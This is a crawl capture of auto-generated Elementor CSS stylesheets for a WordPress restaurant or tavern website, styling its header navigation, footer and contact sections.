.elementor-divider{text-align:center;}.elementor-20 .elementor-element.elementor-element-f441132 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-20 .elementor-element.elementor-element-06f4f0f{text-align:center;font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-85.css?ver=1769119254
body_size: 1148
content:
.elementor-85 .elementor-element.elementor-element-380cb298:not(.elementor-motion-effects-element-type-background), .elementor-85 .elementor-element.elementor-element-380cb298 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-85 .elementor-element.elementor-element-380cb298 > .elementor-background-overlay{background-color:#ffffff;opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85 .elementor-element.elementor-element-380cb298 > .elementor-container{min-height:80px;}.elementor-85 .elementor-element.elementor-element-380cb298 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-85 .elementor-element.elementor-element-380cb298{border-style:solid;border-width:5px 0px 0px 0px;border-color:#a30000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-85 .elementor-element.elementor-element-52c6bfad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-85 .elementor-element.elementor-element-52c6bfad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu .elementor-item{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-top:40px;padding-bottom:40px;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main .elementor-item:focus{color:#a7040f;fill:#a7040f;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#a7040f;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed .elementor-item:before,
					.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed .elementor-item:after{border-color:#a7040f;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#a7040f;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-underline .elementor-item:after,
					 .elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-overline .elementor-item:before,
					 .elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-double-line .elementor-item:before,
					 .elementor-85 .elementor-element.elementor-element-344385e4 .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a, .elementor-85 .elementor-element.elementor-element-344385e4 .elementor-menu-toggle{color:#3f3f3f;fill:#3f3f3f;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a:focus,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-menu-toggle:hover,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-menu-toggle:focus{color:#a30000;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a:focus,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-85 .elementor-element.elementor-element-344385e4 div.elementor-menu-toggle{color:#000000;}.elementor-85 .elementor-element.elementor-element-344385e4 div.elementor-menu-toggle svg{fill:#000000;}.elementor-85 .elementor-element.elementor-element-344385e4 div.elementor-menu-toggle:hover, .elementor-85 .elementor-element.elementor-element-344385e4 div.elementor-menu-toggle:focus{color:#a30000;}.elementor-85 .elementor-element.elementor-element-344385e4 div.elementor-menu-toggle:hover svg, .elementor-85 .elementor-element.elementor-element-344385e4 div.elementor-menu-toggle:focus svg{fill:#a30000;}.elementor-85 .elementor-element.elementor-element-344385e4{--nav-menu-icon-size:32px;}.elementor-85 .elementor-element.elementor-element-cb4be89{border-style:solid;border-color:#a30000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a, .elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-menu-toggle{color:#3f3f3f;fill:#3f3f3f;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-menu-toggle:hover,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-menu-toggle:focus{color:#a30000;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 div.elementor-menu-toggle{color:#000000;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 div.elementor-menu-toggle svg{fill:#000000;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 div.elementor-menu-toggle:hover, .elementor-85 .elementor-element.elementor-element-d6cf4e3 div.elementor-menu-toggle:focus{color:#a30000;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 div.elementor-menu-toggle:hover svg, .elementor-85 .elementor-element.elementor-element-d6cf4e3 div.elementor-menu-toggle:focus svg{fill:#a30000;}.elementor-85 .elementor-element.elementor-element-d6cf4e3{--nav-menu-icon-size:32px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-85 .elementor-element.elementor-element-380cb298{padding:30px 20px 30px 20px;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-85 .elementor-element.elementor-element-380cb298{padding:20px 20px 20px 20px;}.elementor-85 .elementor-element.elementor-element-52c6bfad{width:100%;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-85 .elementor-element.elementor-element-344385e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-85 .elementor-element.elementor-element-cb4be89{border-width:5px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-cb4be89, .elementor-85 .elementor-element.elementor-element-cb4be89 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-46b7914 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-85 .elementor-element.elementor-element-46b7914 img{width:70%;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-85 .elementor-element.elementor-element-d6cf4e3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}}

--- FILE ---
content_type: text/css
request_url: https://hoftaverne.co.at/wp-content/uploads/elementor/css/post-349.css?ver=1769119254
body_size: 1140
content:
.elementor-349 .elementor-element.elementor-element-6926b4a3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-349 .elementor-element.elementor-element-6926b4a3:not(.elementor-motion-effects-element-type-background), .elementor-349 .elementor-element.elementor-element-6926b4a3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f2efde;}.elementor-349 .elementor-element.elementor-element-6926b4a3 > .elementor-container{max-width:940px;}.elementor-349 .elementor-element.elementor-element-6926b4a3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-349 .elementor-element.elementor-element-6926b4a3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-349 .elementor-element.elementor-element-153d6e60 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-349 .elementor-element.elementor-element-ef1761f{--spacer-size:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-349 .elementor-element.elementor-element-6179fe67 .elementor-heading-title{font-size:50px;letter-spacing:1px;color:#a7040f;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-349 .elementor-element.elementor-element-3fc597be{--divider-border-style:solid;--divider-color:#eaeaea;--divider-border-width:1px;}.elementor-349 .elementor-element.elementor-element-3fc597be .elementor-divider-separator{width:50px;}.elementor-349 .elementor-element.elementor-element-3fc597be .elementor-divider{padding-block-start:11px;padding-block-end:11px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-icon i{color:#a3a3a3;transition:color 0.3s;}.elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-icon svg{fill:#a3a3a3;transition:fill 0.3s;}.elementor-349 .elementor-element.elementor-element-52a55625{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-item > a{font-size:14px;line-height:2.5em;}.elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-text{color:#3f3f3f;transition:color 0.3s;}.elementor-349 .elementor-element.elementor-element-c252972{--spacer-size:50px;}.elementor-349 .elementor-element.elementor-element-2278bef4 iframe{height:300px;filter:brightness( 100% ) contrast( 106% ) saturate( 48% ) blur( 0px ) hue-rotate( 0deg );}.elementor-349 .elementor-element.elementor-element-7c165cc5:not(.elementor-motion-effects-element-type-background), .elementor-349 .elementor-element.elementor-element-7c165cc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#a30000;}.elementor-349 .elementor-element.elementor-element-7c165cc5 > .elementor-container{max-width:940px;}.elementor-349 .elementor-element.elementor-element-7c165cc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-349 .elementor-element.elementor-element-7c165cc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-349 .elementor-element.elementor-element-43ac99d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-349 .elementor-element.elementor-element-49d39a40 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-349 .elementor-element.elementor-element-14086bd{--spacer-size:50px;}.elementor-349 .elementor-element.elementor-element-3a4580a2 .elementor-heading-title{font-size:50px;color:#f2efde;}.elementor-349 .elementor-element.elementor-element-7ff48ef8:not(.elementor-motion-effects-element-type-background), .elementor-349 .elementor-element.elementor-element-7ff48ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#a30000;}.elementor-349 .elementor-element.elementor-element-7ff48ef8 > .elementor-container{max-width:940px;}.elementor-349 .elementor-element.elementor-element-7ff48ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-349 .elementor-element.elementor-element-7ff48ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-349 .elementor-element.elementor-element-3f6c986e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-349 .elementor-element.elementor-element-2d11988e{font-size:16px;color:#f2efde;}.elementor-349 .elementor-element.elementor-element-7adfede3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 10px 0px;}.elementor-349 .elementor-element.elementor-element-4cf9bda2{font-size:16px;color:#f2efde;}.elementor-349 .elementor-element.elementor-element-5f2c7d1a:not(.elementor-motion-effects-element-type-background), .elementor-349 .elementor-element.elementor-element-5f2c7d1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#a30000;}.elementor-349 .elementor-element.elementor-element-5f2c7d1a > .elementor-container{max-width:940px;}.elementor-349 .elementor-element.elementor-element-5f2c7d1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-349 .elementor-element.elementor-element-5f2c7d1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-349 .elementor-element.elementor-element-6e66c0a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-349 .elementor-element.elementor-element-736d0f08{text-align:start;font-size:16px;color:#f2efde;}.elementor-349 .elementor-element.elementor-element-736d0f08 .elementor-drop-cap{margin-inline-end:10px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-349 .elementor-element.elementor-element-153d6e60{width:50.000%;}.elementor-349 .elementor-element.elementor-element-5597dd18{width:50.000%;}}@media(max-width:1024px){.elementor-349 .elementor-element.elementor-element-6926b4a3{padding:50px 0px 0px 50px;}.elementor-349 .elementor-element.elementor-element-6179fe67 .elementor-heading-title{font-size:45px;}}@media(max-width:767px){.elementor-349 .elementor-element.elementor-element-6926b4a3{padding:50px 0px 0px 0px;}.elementor-349 .elementor-element.elementor-element-153d6e60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-349 .elementor-element.elementor-element-6179fe67{text-align:center;}.elementor-349 .elementor-element.elementor-element-6179fe67 .elementor-heading-title{font-size:32px;}.elementor-349 .elementor-element.elementor-element-3fc597be .elementor-divider{text-align:center;}.elementor-349 .elementor-element.elementor-element-3fc597be .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-349 .elementor-element.elementor-element-52a55625 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 50px 0px;}.elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-349 .elementor-element.elementor-element-52a55625 .elementor-icon-list-item > a{font-size:14px;}.elementor-349 .elementor-element.elementor-element-3a4580a2{text-align:center;}.elementor-349 .elementor-element.elementor-element-3a4580a2 .elementor-heading-title{font-size:1.8rem;}.elementor-349 .elementor-element.elementor-element-2d11988e > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-349 .elementor-element.elementor-element-2d11988e{text-align:center;}.elementor-349 .elementor-element.elementor-element-4cf9bda2 > .elementor-widget-container{margin:20px 20px 20px 20px;}.elementor-349 .elementor-element.elementor-element-4cf9bda2{text-align:center;}.elementor-349 .elementor-element.elementor-element-736d0f08{text-align:center;}}